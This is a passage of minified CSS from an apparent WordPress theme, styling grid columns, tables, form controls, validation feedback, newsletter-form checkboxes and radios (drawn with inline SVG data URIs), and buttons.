auto;width:auto;max-width:none}.col-xxxxl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xxxxl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xxxxl-3{flex:0 0 25%;max-width:25%}.col-xxxxl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xxxxl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xxxxl-6{flex:0 0 50%;max-width:50%}.col-xxxxl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xxxxl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xxxxl-9{flex:0 0 75%;max-width:75%}.col-xxxxl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xxxxl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xxxxl-12{flex:0 0 100%;max-width:100%}.order-xxxxl-first{order:-1}.order-xxxxl-last{order:13}.order-xxxxl-0{order:0}.order-xxxxl-1{order:1}.order-xxxxl-2{order:2}.order-xxxxl-3{order:3}.order-xxxxl-4{order:4}.order-xxxxl-5{order:5}.order-xxxxl-6{order:6}.order-xxxxl-7{order:7}.order-xxxxl-8{order:8}.order-xxxxl-9{order:9}.order-xxxxl-10{order:10}.order-xxxxl-11{order:11}.order-xxxxl-12{order:12}.offset-xxxxl-0{margin-left:0}.offset-xxxxl-1{margin-left:8.33333%}.offset-xxxxl-2{margin-left:16.66667%}.offset-xxxxl-3{margin-left:25%}.offset-xxxxl-4{margin-left:33.33333%}.offset-xxxxl-5{margin-left:41.66667%}.offset-xxxxl-6{margin-left:50%}.offset-xxxxl-7{margin-left:58.33333%}.offset-xxxxl-8{margin-left:66.66667%}.offset-xxxxl-9{margin-left:75%}.offset-xxxxl-10{margin-left:83.33333%}.offset-xxxxl-11{margin-left:91.66667%}}.table,table,.wp-block-table{width:100%;margin-bottom:1rem;background-color:transparent}.table th,.table td,table th,.wp-block-table th,table td,.wp-block-table td{padding:.5rem;vertical-align:top;border:2px solid var(--border-color)}.table thead th,table thead th,.wp-block-table thead th{vertical-align:bottom}.table .table,table .table,.wp-block-table .table{background-color:var(--body-bg-color)}.table-sm th,.table-sm td{padding:.3rem}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-striped tbody tr:nth-of-type(odd) {background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>th,.table-primary>td{background-color:#cad0f4}.table-hover .table-primary:hover{background-color:#b5bdf0}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#b5bdf0}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#d8d8d8}.table-hover .table-secondary:hover{background-color:#cbcbcb}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#cbcbcb}.table-success,.table-success>th,.table-success>td{background-color:#c1f2d2}.table-hover .table-success:hover{background-color:#aceec3}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#aceec3}.table-info,.table-info>th,.table-info>td{background-color:#bee5eb}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>th,.table-warning>td{background-color:#fff5d0}.table-hover .table-warning:hover{background-color:#fff0b7}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#fff0b7}.table-error,.table-error>th,.table-error>td{background-color:#ffc7d2}.table-hover .table-error:hover{background-color:#ffaebe}.table-hover .table-error:hover>td,.table-hover .table-error:hover>th{background-color:#ffaebe}.table-light,.table-light>th,.table-light>td{background-color:#fdfdfd}.table-hover .table-light:hover{background-color:#f0f0f0}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#f0f0f0}.table-dark,.table-dark>th,.table-dark>td{background-color:#c2c2c2}.table-hover .table-dark:hover{background-color:#b5b5b5}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b5b5b5}.table-facebook,.table-facebook>th,.table-facebook>td{background-color:#c8d1e2}.table-hover .table-facebook:hover{background-color:#b7c3d9}.table-hover .table-facebook:hover>td,.table-hover .table-facebook:hover>th{background-color:#b7c3d9}.table-twitter,.table-twitter>th,.table-twitter>td{background-color:#b8e9fb}.table-hover .table-twitter:hover{background-color:#a0e2fa}.table-hover .table-twitter:hover>td,.table-hover .table-twitter:hover>th{background-color:#a0e2fa}.table-active,.table-active>th,.table-active>td{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#212121;border-color:#343434}.table .thead-light th{color:#616161;background-color:#eee;border-color:var(--border-color)}.table-dark{color:#fff;background-color:#212121}.table-dark th,.table-dark td,.table-dark thead th{border-color:#343434}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd) {background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{background-color:rgba(255,255,255,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}@media (max-width:1399.98px){.table-responsive-xxl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xxl>.table-bordered{border:0}}@media (max-width:1599.98px){.table-responsive-xxxl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xxxl>.table-bordered{border:0}}@media (max-width:1899.98px){.table-responsive-xxxxl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xxxxl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control,select,textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],.widget.widget_search input.wp-block-search__input{display:block;width:100%;height: calc(2rem + (0.5rem * 2));padding:.5rem .75rem;font-family: var(--system-font-family);font-size:var(--font-size-base);font-weight:var(--btn-font-weight);line-height:1.5;color:var(--text-color);background-color:var(--body-bg-color);background-clip:padding-box;border:.125rem solid var(--border-color);border-radius:var(--border-radius-lg);transition:border-color .15s ease-in-out , box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.form-control,select,textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],.widget.widget_search input.wp-block-search__input{transition:none}}.form-control::-ms-expand,select::-ms-expand,textarea::-ms-expand,input[type="text"]::-ms-expand,input[type="email"]::-ms-expand,input[type="url"]::-ms-expand,input[type="password"]::-ms-expand,input[type="search"]::-ms-expand,.widget.widget_search input.wp-block-search__input::-ms-expand{background-color:transparent;border:0}.form-control:focus,select:focus,textarea:focus,input:focus[type="text"],input:focus[type="email"],input:focus[type="url"],input:focus[type="password"],input:focus[type="search"],.widget.widget_search input.wp-block-search__input:focus{color:var(--text-color);border-color:hsla(var(--dark-h),var(--dark-s),var(--dark-l),.8);outline:0;box-shadow:0}.form-control::placeholder,select::placeholder,textarea::placeholder,input[type="text"]::placeholder,input[type="email"]::placeholder,input[type="url"]::placeholder,input[type="password"]::placeholder,input[type="search"]::placeholder,.widget.widget_search input.wp-block-search__input::placeholder{color:var(--text-meta-color);opacity:1}.form-control:disabled,.form-control[readonly],select:disabled,textarea:disabled,input:disabled[type="text"],input:disabled[type="email"],input:disabled[type="url"],input:disabled[type="password"],input:disabled[type="search"],.widget.widget_search input.wp-block-search__input:disabled,select[readonly],textarea[readonly],input[readonly][type="text"],input[readonly][type="email"],input[readonly][type="url"],input[readonly][type="password"],input[readonly][type="search"],.widget.widget_search input.wp-block-search__input[readonly]{background-color:#eee;opacity:1}select.form-control:focus::-ms-value{color:var(--text-color);background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top: calc(0.5rem + 0.125rem);padding-bottom: calc(0.5rem + 0.125rem);margin-bottom:0;font-size:inherit;line-height:1.64}.col-form-label-lg{padding-top: calc(0.5rem + 0.125rem);padding-bottom: calc(0.5rem + 0.125rem);font-size: calc(var(--font-size-base) * 1.125);line-height:1.5}.col-form-label-sm{padding-top: calc(0.5rem + 0.125rem);padding-bottom: calc(0.5rem + 0.125rem);font-size:var(--font-size-xs);line-height:1.5}select.form-control-sm,textarea.form-control-sm,input[type="text"].form-control-sm,input[type="email"].form-control-sm,input[type="url"].form-control-sm,input[type="password"].form-control-sm,input[type="search"].form-control-sm{height: calc(1.375rem + (0.5rem * 2))}select.form-control-lg,textarea.form-control-lg,input[type="text"].form-control-lg,input[type="email"].form-control-lg,input[type="url"].form-control-lg,input[type="password"].form-control-lg,input[type="search"].form-control-lg{height: calc(2.625rem + (0.5rem * 2))}select.form-control-plaintext,textarea.form-control-plaintext,input[type="text"].form-control-plaintext,input[type="email"].form-control-plaintext,input[type="url"].form-control-plaintext,input[type="password"].form-control-plaintext,input[type="search"].form-control-plaintext{background-color:transparent;border:solid transparent;border-width:.125rem 0;transition:var(--transitionTF) var(--transitionDuration);padding-left:0}select.form-control-plaintext.form-control-sm,select.form-control-plaintext.form-control-lg,textarea.form-control-plaintext.form-control-sm,textarea.form-control-plaintext.form-control-lg,input[type="text"].form-control-plaintext.form-control-sm,input[type="text"].form-control-plaintext.form-control-lg,input[type="email"].form-control-plaintext.form-control-sm,input[type="email"].form-control-plaintext.form-control-lg,input[type="url"].form-control-plaintext.form-control-sm,input[type="url"].form-control-plaintext.form-control-lg,input[type="password"].form-control-plaintext.form-control-sm,input[type="password"].form-control-plaintext.form-control-lg,input[type="search"].form-control-plaintext.form-control-sm,input[type="search"].form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}select.form-control-plaintext:focus,textarea.form-control-plaintext:focus,input[type="text"].form-control-plaintext:focus,input[type="email"].form-control-plaintext:focus,input[type="url"].form-control-plaintext:focus,input[type="password"].form-control-plaintext:focus,input[type="search"].form-control-plaintext:focus{padding-left:.75rem;border-color:hsla(var(--dark-h),var(--dark-s),var(--dark-l),.8);border-width:.125rem}.form-control-sm{height:1.375rem;padding:.5rem 1.25rem;font-size:var(--font-size-xs);line-height:1.5;border-radius:.11rem}.form-control-lg{height:2.625rem;padding:.5rem 1rem;font-size: calc(var(--font-size-base) * 1.125);line-height:1.5;border-radius:.3rem}select.form-control[size],select.form-control[multiple]{height:auto}textarea.form-control{height:auto;padding:.75rem}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*="col-"]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled ~ .form-check-label {color:#9e9e9e}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:1.1rem;color:#23d160}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:1.1rem;line-height:1.64;color:#fff;background-color:rgba(35,209,96,.9);border-radius:var(--border-radius-lg)}.was-validated .form-control:valid,.form-control.is-valid,.was-validated .custom-select:valid,.custom-select.is-valid{border-color:#23d160}.was-validated .form-control:valid:focus,.form-control.is-valid:focus,.was-validated .custom-select:valid:focus,.custom-select.is-valid:focus{border-color:#23d160;box-shadow:0 0 0 .2rem rgba(35,209,96,.25)}.was-validated .form-control:valid ~ .valid-feedback,
  .was-validated .form-control:valid ~ .valid-tooltip, .form-control.is-valid ~ .valid-feedback,
  .form-control.is-valid ~ .valid-tooltip, .was-validated
  .custom-select:valid ~ .valid-feedback,
  .was-validated
  .custom-select:valid ~ .valid-tooltip,
  .custom-select.is-valid ~ .valid-feedback,
  .custom-select.is-valid ~ .valid-tooltip {display:block}.was-validated .form-control-file:valid ~ .valid-feedback,
.was-validated .form-control-file:valid ~ .valid-tooltip, .form-control-file.is-valid ~ .valid-feedback,
.form-control-file.is-valid ~ .valid-tooltip {display:block}.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label {color:#23d160}.was-validated .form-check-input:valid ~ .valid-feedback,
.was-validated .form-check-input:valid ~ .valid-tooltip, .form-check-input.is-valid ~ .valid-feedback,
.form-check-input.is-valid ~ .valid-tooltip {display:block}.was-validated .custom-control-input:valid ~ .custom-control-label, .custom-control-input.is-valid ~ .custom-control-label {color:#23d160}.was-validated .custom-control-input:valid ~ .custom-control-label::before, .custom-control-input.is-valid ~ .custom-control-label::before {background-color:#88ebab}.was-validated .custom-control-input:valid ~ .valid-feedback,
.was-validated .custom-control-input:valid ~ .valid-tooltip, .custom-control-input.is-valid ~ .valid-feedback,
.custom-control-input.is-valid ~ .valid-tooltip {display:block}.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before, .custom-control-input.is-valid:checked ~ .custom-control-label::before {background-color:#47e07d}.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before, .custom-control-input.is-valid:focus ~ .custom-control-label::before {box-shadow:0 0 0 1px #fff , 0 0 0 .2rem rgba(35,209,96,.25)}.was-validated .custom-file-input:valid ~ .custom-file-label, .custom-file-input.is-valid ~ .custom-file-label {border-color:#23d160}.was-validated .custom-file-input:valid ~ .custom-file-label::after, .custom-file-input.is-valid ~ .custom-file-label::after {border-color:inherit}.was-validated .custom-file-input:valid ~ .valid-feedback,
.was-validated .custom-file-input:valid ~ .valid-tooltip, .custom-file-input.is-valid ~ .valid-feedback,
.custom-file-input.is-valid ~ .valid-tooltip {display:block}.was-validated .custom-file-input:valid:focus ~ .custom-file-label, .custom-file-input.is-valid:focus ~ .custom-file-label {box-shadow:0 0 0 .2rem rgba(35,209,96,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:1.1rem;color:#ff3860}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:1.1rem;line-height:1.64;color:#fff;background-color:rgba(255,56,96,.9);border-radius:var(--border-radius-lg)}.was-validated .form-control:invalid,.form-control.is-invalid,.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#ff3860}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus,.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#ff3860;box-shadow:0 0 0 .2rem rgba(255,56,96,.25)}.was-validated .form-control:invalid ~ .invalid-feedback,
  .was-validated .form-control:invalid ~ .invalid-tooltip, .form-control.is-invalid ~ .invalid-feedback,
  .form-control.is-invalid ~ .invalid-tooltip, .was-validated
  .custom-select:invalid ~ .invalid-feedback,
  .was-validated
  .custom-select:invalid ~ .invalid-tooltip,
  .custom-select.is-invalid ~ .invalid-feedback,
  .custom-select.is-invalid ~ .invalid-tooltip {display:block}.was-validated .form-control-file:invalid ~ .invalid-feedback,
.was-validated .form-control-file:invalid ~ .invalid-tooltip, .form-control-file.is-invalid ~ .invalid-feedback,
.form-control-file.is-invalid ~ .invalid-tooltip {display:block}.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label {color:#ff3860}.was-validated .form-check-input:invalid ~ .invalid-feedback,
.was-validated .form-check-input:invalid ~ .invalid-tooltip, .form-check-input.is-invalid ~ .invalid-feedback,
.form-check-input.is-invalid ~ .invalid-tooltip {display:block}.was-validated .custom-control-input:invalid ~ .custom-control-label, .custom-control-input.is-invalid ~ .custom-control-label {color:#ff3860}.was-validated .custom-control-input:invalid ~ .custom-control-label::before, .custom-control-input.is-invalid ~ .custom-control-label::before {background-color:#ffb8c6}.was-validated .custom-control-input:invalid ~ .invalid-feedback,
.was-validated .custom-control-input:invalid ~ .invalid-tooltip, .custom-control-input.is-invalid ~ .invalid-feedback,
.custom-control-input.is-invalid ~ .invalid-tooltip {display:block}.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before, .custom-control-input.is-invalid:checked ~ .custom-control-label::before {background-color:#ff6b89}.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before, .custom-control-input.is-invalid:focus ~ .custom-control-label::before {box-shadow:0 0 0 1px #fff , 0 0 0 .2rem rgba(255,56,96,.25)}.was-validated .custom-file-input:invalid ~ .custom-file-label, .custom-file-input.is-invalid ~ .custom-file-label {border-color:#ff3860}.was-validated .custom-file-input:invalid ~ .custom-file-label::after, .custom-file-input.is-invalid ~ .custom-file-label::after {border-color:inherit}.was-validated .custom-file-input:invalid ~ .invalid-feedback,
.was-validated .custom-file-input:invalid ~ .invalid-tooltip, .custom-file-input.is-invalid ~ .invalid-feedback,
.custom-file-input.is-invalid ~ .invalid-tooltip {display:block}.was-validated .custom-file-input:invalid:focus ~ .custom-file-label, .custom-file-input.is-invalid:focus ~ .custom-file-label {box-shadow:0 0 0 .2rem rgba(255,56,96,.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .custom-select{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}legend{font-size:inherit;margin:0}select{font-weight:var(--btn-font-weight);color:var(--heading-color);-webkit-box-shadow:none;box-shadow:none;outline:0;position:relative;vertical-align:middle;width:100%;cursor:pointer}:root{--checkbox-radio-size:1.4rem;--checkbox-radio-translate-y:.3rem;--radio-marker-size:8px;--checkbox-marker-size:12px;--checkbox-radius:var(--border-radius);--color-shadow:hsla(var(--dark-h),var(--dark-s),var(--dark-l),.2)}.svq-newsletter-form,.svq-form{font-family: var(--system-font-family);font-size:var(--font-size-base)}.svq-newsletter-form input[type="radio"],.svq-form input[type="radio"],.svq-newsletter-form input[type="checkbox"],.svq-form input[type="checkbox"]{position:relative;left:0;top:0;margin:0;padding:0;opacity:0;height:0;width:0;pointer-events:none}.svq-newsletter-form input[type="radio"]+label::before,.svq-form input[type="radio"]+label::before,.svq-newsletter-form input[type="checkbox"]+label::before,.svq-form input[type="checkbox"]+label::before{content:'';display:inline-block;flex-shrink:0;width:var(--checkbox-radio-size);height:var(--checkbox-radio-size);background-color:var(--body-bg-color);border:2px solid var(--border-color);margin-right:.5rem;background-repeat:no-repeat;background-position:center;position:relative;top:var(--checkbox-radio-translate-y);transition:transform .2s}.svq-newsletter-form input[type="radio"]+label::before,.svq-form input[type="radio"]+label::before{border-radius:50%}.svq-newsletter-form input[type="checkbox"]+label::before,.svq-form input[type="checkbox"]+label::before{border-radius:var(--checkbox-radius)}.svq-newsletter-form input[type="radio"]:checked+label::before,.svq-form input[type="radio"]:checked+label::before,.svq-newsletter-form input[type="checkbox"]:checked+label::before,.svq-form input[type="checkbox"]:checked+label::before{background-color:var(--dark-color);box-shadow:none;border-color:var(--dark-color)}.svq-newsletter-form input[type="radio"]:disabled+label::before,.svq-form input[type="radio"]:disabled+label::before,.svq-newsletter-form input[type="checkbox"]:disabled+label::before,.svq-form input[type="checkbox"]:disabled+label::before{background-color:#eee;box-shadow:none;border-color:#eee}.svq-newsletter-form input[type="radio"]:checked:active+label::before,.svq-form input[type="radio"]:checked:active+label::before,.svq-newsletter-form input[type="checkbox"]:checked:active+label::before,.svq-form input[type="checkbox"]:checked:active+label::before{transform:none;transition:none}.svq-newsletter-form input[type="radio"]:checked+label::before,.svq-form input[type="radio"]:checked+label::before{background-image:url(data:image/svg+xml;charset=utf8,%3Csvg\ xmlns=\'http://www.w3.org/2000/svg\'\ viewBox=\'0\ 0\ 16\ 16\'%3E%3Cg\ class=\'nc-icon-wrapper\'\ fill=\'%23ffffff\'%3E%3Ccircle\ cx=\'8\'\ cy=\'8\'\ r=\'8\'\ fill=\'%23ffffff\'%3E%3C/circle%3E%3C/g%3E%3C/svg%3E);background-size:var(--radio-marker-size)}.svq-newsletter-form input[type="checkbox"]:checked+label::before,.svq-form input[type="checkbox"]:checked+label::before{background-image:url(data:image/svg+xml;charset=utf8,%3Csvg\ xmlns=\'http://www.w3.org/2000/svg\'\ viewBox=\'0\ 0\ 16\ 16\'%3E%3Cg\ class=\'nc-icon-wrapper\'\ stroke-width=\'2\'\ fill=\'%23ffffff\'\ stroke=\'%23ffffff\'%3E%3Cpolyline\ fill=\'none\'\ stroke=\'%23ffffff\'\ stroke-linecap=\'round\'\ stroke-linejoin=\'round\'\ stroke-miterlimit=\'10\'\ points=\'1,9\ 5,13\ 15,3\ \'\ data-cap=\'butt\'%3E%3C/polyline%3E%3C/g%3E%3C/svg%3E);background-size:var(--checkbox-marker-size)}.svq-newsletter-form input[type="radio"]:checked:active+label::before,.svq-form input[type="radio"]:checked:active+label::before,.svq-newsletter-form input[type="checkbox"]:checked:active+label::before,.svq-form input[type="checkbox"]:checked:active+label::before,.svq-newsletter-form input[type="radio"]:focus+label::before,.svq-form input[type="radio"]:focus+label::before,.svq-newsletter-form input[type="checkbox"]:focus+label::before,.svq-form input[type="checkbox"]:focus+label::before{border-color:var(--dark-color);box-shadow:0 0 0 3px var(--color-shadow)}.svq-newsletter-form .form-check,.svq-form .form-check{font-size:var(--font-size-base);padding-left:0}.primary-color input[type="radio"]+label::before,.primary-color input[type="checkbox"]+label::before{border-color:var(--svq-color-primary)}.red-color input[type="radio"]+label::before,.red-color input[type="checkbox"]+label::before{border-color:var(--svq-color-red)}.pink-color input[type="radio"]+label::before,.pink-color input[type="checkbox"]+label::before{border-color:var(--svq-color-pink)}.purple-color input[type="radio"]+label::before,.purple-color input[type="checkbox"]+label::before{border-color:var(--svq-color-purple)}.indigo-color input[type="radio"]+label::before,.indigo-color input[type="checkbox"]+label::before{border-color:var(--svq-color-indigo)}.blue-color input[type="radio"]+label::before,.blue-color input[type="checkbox"]+label::before{border-color:var(--svq-color-blue)}.cyan-color input[type="radio"]+label::before,.cyan-color input[type="checkbox"]+label::before{border-color:var(--svq-color-cyan)}.teal-color input[type="radio"]+label::before,.teal-color input[type="checkbox"]+label::before{border-color:var(--svq-color-teal)}.green-color input[type="radio"]+label::before,.green-color input[type="checkbox"]+label::before{border-color:var(--svq-color-green)}.lime-color input[type="radio"]+label::before,.lime-color input[type="checkbox"]+label::before{border-color:var(--svq-color-lime)}.yellow-color input[type="radio"]+label::before,.yellow-color input[type="checkbox"]+label::before{border-color:var(--svq-color-yellow)}.orange-color input[type="radio"]+label::before,.orange-color input[type="checkbox"]+label::before{border-color:var(--svq-color-orange)}.brown-color input[type="radio"]+label::before,.brown-color input[type="checkbox"]+label::before{border-color:var(--svq-color-brown)}.black-color input[type="radio"]+label::before,.black-color input[type="checkbox"]+label::before{border-color:var(--svq-color-black)}.primary-color input[type="radio"]:checked+label::before,.primary-color input[type="checkbox"]:checked+label::before{background-color:var(--svq-color-primary);border-color:var(--svq-color-primary)}.red-color input[type="radio"]:checked+label::before,.red-color input[type="checkbox"]:checked+label::before{background-color:var(--svq-color-red);border-color:var(--svq-color-red)}.pink-color input[type="radio"]:checked+label::before,.pink-color input[type="checkbox"]:checked+label::before{background-color:var(--svq-color-pink);border-color:var(--svq-color-pink)}.purple-color input[type="radio"]:checked+label::before,.purple-color input[type="checkbox"]:checked+label::before{background-color:var(--svq-color-purple);border-color:var(--svq-color-purple)}.indigo-color input[type="radio"]:checked+label::before,.indigo-color input[type="checkbox"]:checked+label::before{background-color:var(--svq-color-indigo);border-color:var(--svq-color-indigo)}.blue-color input[type="radio"]:checked+label::before,.blue-color input[type="checkbox"]:checked+label::before{background-color:var(--svq-color-blue);border-color:var(--svq-color-blue)}.cyan-color input[type="radio"]:checked+label::before,.cyan-color input[type="checkbox"]:checked+label::before{background-color:var(--svq-color-cyan);border-color:var(--svq-color-cyan)}.teal-color input[type="radio"]:checked+label::before,.teal-color input[type="checkbox"]:checked+label::before{background-color:var(--svq-color-teal);border-color:var(--svq-color-teal)}.green-color input[type="radio"]:checked+label::before,.green-color input[type="checkbox"]:checked+label::before{background-color:var(--svq-color-green);border-color:var(--svq-color-green)}.lime-color input[type="radio"]:checked+label::before,.lime-color input[type="checkbox"]:checked+label::before{background-color:var(--svq-color-lime);border-color:var(--svq-color-lime)}.yellow-color input[type="radio"]:checked+label::before,.yellow-color input[type="checkbox"]:checked+label::before{background-color:var(--svq-color-yellow);border-color:var(--svq-color-yellow)}.orange-color input[type="radio"]:checked+label::before,.orange-color input[type="checkbox"]:checked+label::before{background-color:var(--svq-color-orange);border-color:var(--svq-color-orange)}.brown-color input[type="radio"]:checked+label::before,.brown-color input[type="checkbox"]:checked+label::before{background-color:var(--svq-color-brown);border-color:var(--svq-color-brown)}.black-color input[type="radio"]:checked+label::before,.black-color input[type="checkbox"]:checked+label::before{background-color:var(--svq-color-black);border-color:var(--svq-color-black)}.svq-newsletter-form{background:var(--light-color);padding:1rem 3rem}.svq-newsletter-form .heading-title{display:block}.svq-newsletter-form .form-control,.svq-newsletter-form .btn{margin-top:.5rem;margin-bottom:.5rem;border-radius:var(--border-radius)}.svq-newsletter-form .form-check{margin:.5rem 0;font-size:var(--font-size-xs)}.svq-newsletter-form .form-check a{text-decoration:underline;font-weight:var(--font-weight-bold)}.svq-newsletter-form .label{margin-bottom:0}.svq-sidebar-page .svq-newsletter-form .col-auto,.svq-sidebar-page .svq-newsletter-form .btn{width:100%}.form-notice a,.elementor .form-notice a{text-decoration:underline;font-weight:var(--font-weight-bold)}:root{--btn-font-weight:600}.btn,input[type="button"],input[type="reset"],input[type="submit"],.entry-footer .post-edit-link,a.wp-block-button__link,.widget.widget_search .wp-block-search__button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;font-family: var(--system-font-family);font-size:var(--font-size-base);font-weight:var(--btn-font-weight);color:var(--text-color);user-select:none;background-color:transparent;min-width:150px;border:.125rem solid transparent;border-radius:var(--border-radius-lg);padding:.5rem 1.875rem;line-height:1.5;min-height:2rem;letter-spacing:var(--letter-spacing-base);text-transform:uppercase;transition:var(--transitionTF) var(--transitionDuration)}@media screen and (prefers-reduced-motion:reduce){.btn,input[type="button"],input[type="reset"],input[type="submit"],.entry-footer .post-edit-link,a.wp-block-button__link,.widget.widget_search .wp-block-search__button{transition:none}}.btn::after,input[type="button"]::after,input[type="reset"]::after,input[type="submit"]::after,.entry-footer .post-edit-link::after,a.wp-block-button__link::after,.widget.widget_search .wp-block-search__button::after{content:'';min-height: calc(2rem - (0.125rem * 2));font-size:0}.btn:hover,.btn:focus,input:hover[type="button"],input:hover[type="reset"],input:hover[type="submit"],.entry-footer .post-edit-link:hover,a.wp-block-button__link:hover,.widget.widget_search .wp-block-search__button:hover,input:focus[type="button"],input:focus[type="reset"],input:focus[type="submit"],.entry-footer .post-edit-link:focus,a.wp-block-button__link:focus,.widget.widget_search .wp-block-search__button:focus{text-decoration:none}.btn:focus,.btn.focus,input:focus[type="button"],input:focus[type="reset"],input:focus[type="submit"],.entry-footer .post-edit-link:focus,a.wp-block-button__link:focus,.widget.widget_search .wp-block-search__button:focus,input.focus[type="button"],input.focus[type="reset"],input.focus[type="submit"],.entry-footer .focus.post-edit-link,a.focus.wp-block-button__link,.widget.widget_search .focus.wp-block-search__button{outline:0}.btn.disabled,.btn:disabled,input.disabled[type="button"],input.disabled[type="reset"],input.disabled[type="submit"],.entry-footer .disabled.post-edit-link,a.disabled.wp-block-button__link,.widget.widget_search .disabled.wp-block-search__button,input:disabled[type="button"],input:disabled[type="reset"],input:disabled[type="submit"],.entry-footer .post-edit-link:disabled,a.wp-block-button__link:disabled,.widget.widget_search .wp-block-search__button:disabled{opacity:.65}.btn:not(:disabled):not(.disabled), input:not(:disabled):not(.disabled)[type="button"],
  input:not(:disabled):not(.disabled)[type="reset"],
  input:not(:disabled):not(.disabled)[type="submit"], .entry-footer .post-edit-link:not(:disabled):not(.disabled), a.wp-block-button__link:not(:disabled):not(.disabled), .widget.widget_search .wp-block-search__button:not(:disabled):not(.disabled) {cursor:pointer}.btn:not(:disabled):not(.disabled):active, .btn:not(:disabled):not(.disabled).active, input:not(:disabled):not(.disabled):active[type="button"],
  input:not(:disabled):not(.disabled):active[type="reset"],
